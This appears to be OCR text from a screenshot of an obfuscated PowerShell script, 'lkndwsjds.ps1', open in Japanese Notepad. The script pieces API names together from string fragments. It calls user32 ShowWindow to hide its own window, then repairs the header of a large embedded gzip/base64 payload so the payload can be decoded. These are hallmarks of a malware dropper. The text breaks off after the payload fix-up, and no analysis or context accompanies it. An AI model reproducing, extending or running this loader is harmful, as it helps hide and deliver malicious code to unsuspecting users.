 lkndwsjds.ps1 - メモ帳
ファイル(F) 編集(E) 書式(O) 表示(V) ヘルプ(H)
# Fix actions
$OmiltaZ = "Sh";
$OmiltaZ += "owWin";
$OmiltaZ += "dow";
$maraDizo = "Get"
$maraDizo += "Current"
$maraDizo += "Process"
$ifkule = '[DllImport("user32.dll")]'
$ifkule += ' public static extern bool ShowWindow(int handle, int state);'
Add-Type -name Win -member $ifkule -namespace Native
$cPr = [System.Diagnostics.Process]::$maraDizo;
$wndHndl = ($cPr.Invoke() | Get-Process).MainWindowHandle
# Exceptions
[Native.Win]::$OmiltaZ.Invoke($wndHndl, 0)
$acdukLom = @()
$dtPrEr = ""
$casda = "ins"
$casda += "ert"
$dbfbda = "remove"
$elem0 ="c4sIAAAAAAAEAO1de3PaypL/26nKd1A5rjLsMV6MHR/HW6dqedpyeAWBXykXK9AAioXEkYQdcvd+952nNBoJ0ANnc3d
7abcy1bk+LjsO7JCxigTugYkBMFfHrB3qZe5QuPkwjyHZ18pSNzQoKxhZE4LHNTDRTSDclRN5OIIpRIhwfa67xwJyeTwGjgO71Vu
GPUO3PR1JF1h2uYjxxZzkDm91213CHFPTbJgWs9E7LT35s0Q+f6wAtzOZOMDNhYZzA7ai/wDbEcPeO6qzb6UekbSYckT9mEE1FPD
txapvwaH+Xd/6Xd/6Xd/igePJJJGXDBXONuAmGtHfhbPfhbPfhbPfhbPfhbM3L5ytF9duCmcb8FNpkFg42xBDpCvMxWU/cYoZu3C
/supevyecJjkj5OxfV9vxTrKNm7viQ6ENY7uB2oHZrN/EmTgsYYfD7ipwQr3LiuVt3t0Vcx7gTrlDYB1bQ7XUmJjRVvi23itELei
2aaPYOgoi8ZQj3B/pCUQeiROIIptIRiJpztz56560kKLGm5S5luKd29RM0BvuzrBoBIbQyn2YUGqXyJNmohE6xqdKhEI4TVKWo0L
i7cWHXCeJgq7pH1VnbvzQ30N+77PfP6igimG5RyzrRMPr23B0JwLU0/B/Z+suKBD3t3HNSAhxqtZ8odqgcK9+vl0wF/s7zFkb5mS
/VOV12rufzR5Oe/3x1a0zuoL0f3iyg+16rQfIV+/+ZjU6lT9p1zcnj4qheePr9/NVu7txkKzgGMyQ/shXt2dQ31YjvYJ05Avs47Q
WoddYdyQMARHILcfohsPAjBdvCkjgEX1Wd+8UfWw6g7MLaQHXhR7brCu1SUdF/yIxvk1qQkKss/PZ4y0ctmcGXu2X9iGifurFCfT
pvMQkCGJIb4NrRev7s17kUYyk6k8yEoHE5sMAagjSsehjOh0WICI1m+gwA6Sb0ajmQh19nenjmWQCot7QPucWtF8daMwZYDfuqUr
fyx/3hsB7BWLehFf54jUNnArP5z2ed/czHz8oYziG4T8YENhZIzbrwoCPaF7CvCiyb2wSDeKn0hdojOix8FyI1YAKRPRXLNOSMwq
$elem0=$elem0.$dbfbda.Invoke(0,1)
$elem0=$elem0.$casda.Invoke(0,"H")